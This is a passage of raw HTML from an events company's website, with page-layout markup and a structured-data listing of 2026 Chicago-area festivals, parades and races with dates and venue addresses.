n-uc-152712880c97d7-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align event-buttons n-uc-1dc591ca4b1bc7" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1dc591ca4b1bc7-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1bd77518b0a977" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1bd77518b0a977-inner"><div class="n2-ss-layer n2-ow n-uc-b6uSOcDs9ZMT7 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-09780d074b3fbca485be9bf99e596b81-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-490a5d3849cc800b9e7be327f0840a64-heading  n2-ow " href="https://chicagoevents.com/event/ribfest-chicago/"><div><div>Event Info</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1a8b90162ae787" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1a8b90162ae787-inner"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-center-bottom"><div style="--widget-offset:40px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class=" nextend-bullet-bar n2-bar-justify-content-center" role="group" aria-label="Choose slide to display."><div class="n2-bullet n2-style-772dd4f0853cafc16ffe2bee658e448c-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div>


<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="kb-row-layout-wrap kb-row-layout-id96_49d5af-72 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-left-golden kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column96_67c8bb-eb"><div class="kt-inside-inner-col">
<h1 class="wp-block-heading">Special Events Management is the largest full-service producer of events in the Midwest and beyond.</h1>



<p>This includes many of Chicagoland’s most popular and best-known runs/walks and art/street festivals. In fact, each year nearly 500,000 individuals participate in SEM-produced runs/walks while another 1.5 million visit our art and street fests. Explore upcoming events that we&#8217;ve produced below.</p>
</div></div>



<div class="wp-block-kadence-column kadence-column96_059985-36"><div class="kt-inside-inner-col"></div></div>



<div class="wp-block-kadence-column kadence-column96_cb8edc-a9"><div class="kt-inside-inner-col"></div></div>

</div></div>


<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id96_519ca0-23 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column96_a4007e-05 inner-column-1"><div class="kt-inside-inner-col"><link rel='stylesheet' id='tec-variables-skeleton-css' href='https://chicagoevents.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://chicagoevents.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://chicagoevents.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.13.1' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://chicagoevents.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.13.1' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-print-css' href='https://chicagoevents.com/wp-content/plugins/the-events-calendar-filterbar/build/css/views-print.css?ver=5.6.2' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://chicagoevents.com/wp-content/plugins/events-calendar-pro/build/css/views-skeleton.css?ver=7.7.11' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://chicagoevents.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://chicagoevents.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.13.1' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://chicagoevents.com/wp-content/plugins/events-calendar-pro/build/css/views-full.css?ver=7.7.11' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://chicagoevents.com/wp-content/plugins/events-calendar-pro/build/css/views-print.css?ver=7.7.11' media='print' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://chicagoevents.com/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.13.1' media='print' />
<div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--photo tribe-events--has-filter-bar tribe-events--filter-bar-horizontal alignwide tribe-events-view--shortcode tribe-events-view--shortcode-b5e78f03 tribe-events-pro" 	data-js="tribe-events-view"
	data-view-rest-url="https://chicagoevents.com/wp-json/tribe/views/v2/html"
	data-view-rest-method="GET"
	data-view-manage-url=""
			data-view-shortcode="b5e78f03"
				data-view-breakpoint-pointer="ad20409a-e5c6-405d-b6b2-d39083b13601"
	>
	<section class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		33 events found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
	</div>
</div>

		<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Lunar New Year Parade","description":"&lt;p&gt;\ud83d\udc34 Celebrate the Year of the Horse at the 2026 Chinese New Year Parade! \ud83c\udf89 Join us for the 2026 Chinese New Year celebration as we ring in the Year...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/ChineseNewYearParade_WebBackground22.jpg","url":"https://chicagoevents.com/event/lunar-new-year-parade/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-03-01T13:00:00-06:00","endDate":"2026-03-01T15:00:00-06:00","location":{"@type":"Place","name":"Chinatown","description":"","url":"https://chicagoevents.com/venue/chinatown/","address":{"@type":"PostalAddress","streetAddress":"2200 S. Wentworth Ave.","addressLocality":"Chicago","addressRegion":"IL","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Salt Lake City Marathon","description":"&lt;p&gt;\ud83c\udfc5 Voted Best Running Event in Utah: The Salt Lake City Marathon 2026! \ud83c\udfc5 Join us for the University of Utah Health Salt Lake City Marathon, recognized as Utah\u2019s Best...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/Course_BigUOnMountain_SLCM_2017-1.jpg","url":"https://chicagoevents.com/event/salt-lake-city-marathon/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-04-25T00:00:00-05:00","endDate":"2026-04-25T23:59:59-05:00","location":{"@type":"Place","name":"Olympic Legacy Bridge (Start) &#038; Liberty Square (Finish), Salt Lake City, UT","description":"","url":"https://chicagoevents.com/venue/olympic-legacy-bridge-start-liberty-square-finish-salt-lake-city-ut/","address":{"@type":"PostalAddress","streetAddress":"2002 Legacy Bridge","addressLocality":"Salt Lake City","addressRegion":"UT","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Walk for Wellness House","description":"&lt;p&gt;Join us in May for the annual Walk for Wellness House in Hinsdale! Walk or run your way through the Hinsdale streets for this annual fundraiser. Why We Walk? Why...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/52909967205_22b9ca081d_o_jpg-1704213080_large.jpg","url":"https://chicagoevents.com/event/walk-for-wellness-house/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-05-03T08:00:00-05:00","endDate":"2026-05-03T12:00:00-05:00","location":{"@type":"Place","name":"Wellness House for Living With Cancer","description":"","url":"https://chicagoevents.com/venue/wellness-house-for-living-with-cancer/","address":{"@type":"PostalAddress","streetAddress":"131 N County Line Rd.","addressLocality":"Hinsdale","addressRegion":"IL","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Lincoln Park Mayfest","description":"&lt;p&gt;Located in the heart of Lincoln Park, this vibrant destination offers a rich cultural scene, featuring trendy boutiques, renowned restaurants, and stunning historic architecture. A favorite among both locals and...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/DSC_1940.jpg","url":"https://chicagoevents.com/event/chicago-mayfest/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-05-15T16:00:00-05:00","endDate":"2026-05-17T21:00:00-05:00","location":{"@type":"Place","name":"On Armitage from Racine to Sheffield","description":"","url":"https://chicagoevents.com/venue/on-armitage-from-racine-to-sheffield/","address":{"@type":"PostalAddress","streetAddress":"1000 W. Armitage Ave.","addressLocality":"Chicago","addressRegion":"IL","postalCode":"60614","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Life Time Chicago Spring Half Marathon &#038; 10K","description":"&lt;p&gt;Revel in the changing of the seasons at the Life Time Chicago Spring Half Marathon &amp; 5K! Get ready for a breathtaking race experience just for you. The Half Marathon,...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/543159757_769885692352334_4803613187814831607_n.jpg","url":"https://chicagoevents.com/event/life-time-chicago-spring-half-marathon-10k/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-05-17T06:00:00-05:00","endDate":"2026-05-17T06:00:00-05:00","location":{"@type":"Place","name":"Maggie Daley Park","description":"","url":"https://chicagoevents.com/venue/maggie-daley-park/","address":{"@type":"PostalAddress","streetAddress":"337 E Randolph Street","addressLocality":"Chicago","addressRegion":"IL","postalCode":"60601","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Belmont-Sheffield Music Fest","description":"&lt;p&gt;\ud83c\udfb6 Kick Off Summer at the Belmont Sheffield Music Fest\u00a0 \ud83c\udf89 Summer starts here! Get ready for an epic kickoff to the season as the Belmont-Sheffield Music Fest returns for...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/DSC_2951.jpg","url":"https://chicagoevents.com/event/belmont-sheffield-music-fest/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-05-22T00:00:00-05:00","endDate":"2026-05-24T23:59:59-05:00","location":{"@type":"Place","name":"On Sheffield from Belmont to Roscoe St.","description":"","url":"https://chicagoevents.com/venue/on-sheffield-from-belmont-to-roscoe-st/","address":{"@type":"PostalAddress","streetAddress":"3200 N. Sheffield Avenue","addressLocality":"Chicago","addressRegion":"Illinois","postalCode":"60657","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Windy City Hot Dog Fest","description":"&lt;p&gt;Get Ready for the 5th Annual Windy City Hot Dog Fest! \ud83c\udf2d\ud83c\udf89Decide once and for all\u2014does ketchup belong on a hot dog? Join the debate at Chicago\u2019s beloved Windy City...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/DSC_3317-1.jpg","url":"https://chicagoevents.com/event/windy-city-hot-dog-fest/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-05-29T00:00:00-05:00","endDate":"2026-05-31T23:59:59-05:00","location":{"@type":"Place","name":"Milwaukee/Irving Park/Cicero (Portage Park)","description":"","url":"https://chicagoevents.com/venue/milwaukee-irving-park-cicero-portage-park/","address":{"@type":"PostalAddress","streetAddress":"4000 N. Milwaukee Ave.","addressLocality":"Chicago","addressRegion":"IL","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Lincoln Park Greek Fest","description":"&lt;p&gt;FRI: 5pm to 11pm; SAT: Noon to 11pm; SUN: Noon to 10 pm CLICK HERE FOR THE OFFICIAL EVENT WEBSITE Yiasou! (Hello! Or Greetings!) Lincoln Park Greek Fest will again...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/LPGF_WebBackground22-1.jpg","url":"https://chicagoevents.com/event/lincoln-park-greek-fest/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-06-05T00:00:00-05:00","endDate":"2026-06-07T23:59:59-05:00","location":{"@type":"Place","name":"St. George Greek Orthodox Church","description":"","url":"https://chicagoevents.com/venue/st-george-greek-orthodox-church/","address":{"@type":"PostalAddress","streetAddress":"2701 N Sheffield Ave","addressLocality":"Chicago","addressRegion":"Illinois","postalCode":"60614","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Ribfest Chicago","description":"&lt;p&gt;\ud83d\udd25 Get Ready to Go HOG WILD at Ribfest Chicago 2026! \ud83c\udf56\ud83c\udf89 One of Chicago\u2019s most iconic summer festivals is back and bigger than ever! Celebrating 26 years in Northcenter,...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/DSC_4310.jpg","url":"https://chicagoevents.com/event/ribfest-chicago/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-06-05T00:00:00-05:00","endDate":"2026-06-07T23:59:59-05:00","location":{"@type":"Place","name":"Lincoln/Irving Park/Damen","description":"","url":"https://chicagoevents.com/venue/lincoln-irving-park-damen/","address":{"@type":"PostalAddress","streetAddress":"4000 N. Lincoln Ave.","addressLocality":"Chicago","addressRegion":"IL","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Andersonville Midsommarfest","description":"&lt;p&gt;Residents and visitors alike eagerly anticipate the arrival of Andersonville Midsommarfest, an annual celebration which transforms Clark Street into a haven of music, dance, and community spirit. Inspired by the...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/448218734_896936159135296_6508441384902128678_n.jpg","url":"https://chicagoevents.com/event/andersonville-midsommarfest/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-06-12T17:00:00-05:00","endDate":"2026-06-14T22:00:00-05:00","location":{"@type":"Place","name":"On Clark from Foster to Gregory","description":"","url":"https://chicagoevents.com/venue/on-clark-from-foster-to-gregory/","address":{"@type":"PostalAddress","streetAddress":"5200 N. Clark St.","addressLocality":"Chicago","addressRegion":"IL","postalCode":"60640","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Wells Street Art Festival","description":"&lt;p&gt;Celebrate 51 Years of Creativity at the Wells Street Art Festival! Art lovers, get ready for another unforgettable weekend of inspiration and imagination as the Wells Street Art Festival returns...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/WellsArt19-66.jpg","url":"https://chicagoevents.com/event/wells-street-art-festival/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-06-13T00:00:00-05:00","endDate":"2026-06-14T23:59:59-05:00","location":{"@type":"Place","name":"On Wells St. between North Ave. and Division","description":"","url":"https://chicagoevents.com/venue/on-wells-st-between-north-ave-and-division/","address":{"@type":"PostalAddress","streetAddress":"1400 N. Wells Street","addressLocality":"Chicago","addressRegion":"IL","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Chicago Pride Fest\u00ae","description":"&lt;p&gt;Chicago Pride Fest\u00ae is an annual two-day street festival. The next Pridefest on on June 20-21, 2026; the weekend before the Chicago Pride Parade (Sunday, June 28, 2026).\u00a0The 25th annual...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/PrideFest23-Kate-Scott-@kate_scott_photography-@pridefestchicago-5-2-2-scaled.jpg","url":"https://chicagoevents.com/event/chicago-pride-fest/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-06-20T00:00:00-05:00","endDate":"2026-06-21T23:59:59-05:00","location":{"@type":"Place","name":"Halsted St. and Waveland Ave.","description":"","url":"https://chicagoevents.com/venue/halsted-st-and-waveland-ave/","address":{"@type":"PostalAddress","streetAddress":"800 W. Waveland Ave.","addressLocality":"Chicago","addressRegion":"IL","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Chicago Taco &#038; Tequila Fest","description":"&lt;p&gt;\ud83c\udf2e\ud83d\udd25 Get ready to turn up the flavor at the Chicago Taco &amp; Tequila Fest, taking over Wrightwood Park in Chicago on June 26-27. This two-day fiesta brings together the...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/DSC_2451.jpg","url":"https://chicagoevents.com/event/chicago-taco-tequila-fest/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-06-26T17:00:00-05:00","endDate":"2026-06-27T22:00:00-05:00","location":{"@type":"Place","name":"Wrightwood Park","description":"","url":"https://chicagoevents.com/venue/wrightwood-park/","address":{"@type":"PostalAddress","streetAddress":"2555 N. Ashland Ave.","addressLocality":"Chicago","addressRegion":"Chicago","postalCode":"60614","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Chicago Pride Parade","description":"&lt;p&gt;\ud83c\udf08 Celebrate Love, Diversity, and Pride at the 55th Annual Chicago Pride Parade! \ud83c\udf89 Get ready to celebrate love, equality, and community at the 2026 Chicago Pride Parade, one of...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/SMK_PrideParade2025-69.jpg","url":"https://chicagoevents.com/event/chicago-pride-parade/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-06-28T11:00:00-05:00","endDate":"2026-06-28T16:00:00-05:00","location":{"@type":"Place","name":"N. Broadway St. &#038; W. Sheridan Rd.","description":"","url":"https://chicagoevents.com/venue/n-broadway-st-w-sheridan-rd/","address":{"@type":"PostalAddress","streetAddress":"3900 N. Broadway St.","addressLocality":"Chicago","postalCode":"60613","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Lake Forest Festival &#038; Fireworks","description":"&lt;p&gt;Spend your Fourth of July holiday under the stars at the 19th Annual Lake Forest Festival and Fireworks! This year the event will be held on the grounds just east...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/220138_070416_3409_LF4thofJuly-scaled-2.jpg","url":"https://chicagoevents.com/event/lake-forest-festival-fireworks/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-07-04T18:00:00-05:00","endDate":"2026-07-04T22:00:00-05:00","location":{"@type":"Place","name":"Deerpath Community Park","description":"","url":"https://chicagoevents.com/venue/deerpath-community-park/","address":{"@type":"PostalAddress","streetAddress":"400 Hastings Road","addressLocality":"Lake Forest","addressRegion":"Illinois","postalCode":"60608","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Chosen Few Old School Reunion Picnic","description":"&lt;p&gt;CLICK HERE FOR THE OFFICIAL EVENT WEBSITE The Chosen Few Picnic &amp; Festival 2026 returns to Chicago\u2019s Jackson Park on Saturday, July 11, for a full day of soulful celebration...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/DSC_0466.jpg","url":"https://chicagoevents.com/event/the-chosen-few-old-school-reunion-picnic/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-07-11T07:00:00-05:00","endDate":"2026-07-11T22:00:00-05:00","location":{"@type":"Place","name":"Jackson Park","description":"","url":"https://chicagoevents.com/venue/jackson-park/","address":{"@type":"PostalAddress","streetAddress":"6401 S Stony Island Ave.","addressLocality":"Chicago","addressRegion":"IL","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Taste of River North","description":"&lt;p&gt;Taste of River North 2026 \u2013 A Culinary and Cultural Celebration Get ready for one of Chicago\u2019s most anticipated summer festivals\u2014Taste of River North, returning on Friday and Saturday, July...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/DSC_6449.jpg","url":"https://chicagoevents.com/event/taste-of-river-north/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-07-17T00:00:00-05:00","endDate":"2026-07-18T23:59:59-05:00","location":{"@type":"Place","name":"On Wells St. between Ontario &#038; Chicago","description":"","url":"https://chicagoevents.com/venue/on-wells-st-between-ontario-superior/","address":{"@type":"PostalAddress","streetAddress":"627 N Wells St.","addressLocality":"Chicago","addressRegion":"IL","postalCode":"60654","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Roscoe Village Burger Fest","description":"&lt;p&gt;\ud83d\udd25 Fire Up the Grills for Chicago\u2019s Ultimate Patty Party! \ud83c\udf54 Get ready for a burger-filled summer as Roscoe Village Burger Fest returns for its 19th mouthwatering year this July!...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/DSC_6947.jpg","url":"https://chicagoevents.com/event/roscoe-village-burger-fest/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-07-17T00:00:00-05:00","endDate":"2026-07-19T23:59:59-05:00","location":{"@type":"Place","name":"Belmont &#038; Damen, Chicago","description":"","url":"https://chicagoevents.com/venue/belmont-damen-chicago/","address":{"@type":"PostalAddress","streetAddress":"2000 W Belmont Ave","addressLocality":"Chicago","addressRegion":"IL","postalCode":"60618","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Lincolnwood Fest","description":"&lt;p&gt;HOURS Carnival Rides, Games, Midway: THURSDAY, July 23 \u2014 5 p.m. \u2013 10 p.m. FRIDAY, July 24 \u2014 5 p.m. \u2013 10 p.m. SATURDAY, July 25 \u2014 1 p.m. \u2013...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/DSC_9638.jpg","url":"https://chicagoevents.com/event/lincolnwood-fest/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-07-23T00:00:00-05:00","endDate":"2026-07-26T23:59:59-05:00","location":{"@type":"Place","name":"Henry A. Proesel Park","description":"","url":"https://chicagoevents.com/venue/henry-a-proesel-park/","address":{"@type":"PostalAddress","streetAddress":"6915 Kostner Ave","addressLocality":"Lincolnwood","addressRegion":"Illinois","postalCode":"60712","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Taste of Lincoln Avenue","description":"&lt;p&gt;In a city of street fests, one would be hard-pressed to find one more iconic than the 42nd annual Taste of Lincoln Avenue. And like a fine wine it has...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/DSC_8783.jpg","url":"https://chicagoevents.com/event/taste-of-lincoln-avenue/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-07-24T00:00:00-05:00","endDate":"2026-07-26T23:59:59-05:00","location":{"@type":"Place","name":"N. Lincoln Avenue between Fullerton &#038; Wrightwood","description":"","url":"https://chicagoevents.com/venue/n-lincoln-avenue-between-fullerton-wrightwood/","address":{"@type":"PostalAddress","streetAddress":"2500 N Lincoln Ave.","addressLocality":"Chicago","addressRegion":"IL","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Algonquin Fest","description":"&lt;p&gt;Algonquin Fest celebrates the heart and heritage of the Village of Algonquin with a full weekend of family fun, live entertainment, and community pride. This new festival takes place at...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/494745428_1073616178129963_7491004022869547889_n.jpg","url":"https://chicagoevents.com/event/algonquin-fest/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-07-24T16:00:00-05:00","endDate":"2026-07-26T19:00:00-05:00","location":{"@type":"Place","name":"Spella Park","description":"","url":"https://chicagoevents.com/venue/spella-park/","address":{"@type":"PostalAddress","streetAddress":"2610 Harnish Dr","addressLocality":"Algonquin","addressRegion":"IL","postalCode":"60102","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Chinatown Summer Fair","description":"&lt;p&gt;This iconic and popular annual celebration of Far East culture returns for its 47th festive year. Highlights include the Dragon &amp; Lion Dance Procession, artisans, plenty of great cuisine, activities...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/CSF_WebBackground22.jpg","url":"https://chicagoevents.com/event/chinatown-summer-fair/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-07-25T00:00:00-05:00","endDate":"2026-07-26T23:59:59-05:00","location":{"@type":"Place","name":"Chinatown","description":"","url":"https://chicagoevents.com/venue/chinatown/","address":{"@type":"PostalAddress","streetAddress":"2200 S. Wentworth Ave.","addressLocality":"Chicago","addressRegion":"IL","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Chicago Italian Beef Fest","description":"&lt;p&gt;Back in the early 1900s, Italian immigrants brought their culinary traditions to Chicago\u2014and from their kitchens came a masterpiece now beloved across the city: the Italian Beef Sandwich. \ud83c\uddee\ud83c\uddf9\ud83e\udd56 Whether...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/CIBF26.png","url":"https://chicagoevents.com/event/chicago-italian-beef-fest/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-07-31T17:00:00-05:00","endDate":"2026-08-02T20:00:00-05:00","location":{"@type":"Place","name":"Jefferson Memorial Park","description":"","url":"https://chicagoevents.com/venue/jefferson-memorial-park/","address":{"@type":"PostalAddress","streetAddress":"4822 N Long Ave","addressLocality":"Chicago","addressRegion":"IL","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Northalsted Market Days\u00ae","description":"&lt;p&gt;Northalsted Market Days\u00ae is an annual street festival celebrating community in Chicago\u2019s landmark Northalsted/Lakeview neighborhood. The 1/2 mile long summer festival features all-day lineups of live music on 4 stages,...&lt;/p&gt;\\n","image":"https://chicagoevents.com/wp-content/uploads/Market-Days-Day-1-Done-92-scaled-1.jpg","url":"https://chicagoevents.com/event/northalsted-market-days/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-08-07T00:00:00-05:00","endDate":"2026-08-09T23:59:59-05:00","location":{"@type":"Place","name":"N. Halsted Street, between Belmont and Addison","description":"","url":"https://chicagoevents.com/venue/n-halsted-street-between-belmont-and-addison/","address":{"@type":"PostalAddress","streetAddress":"3400 N Halsted 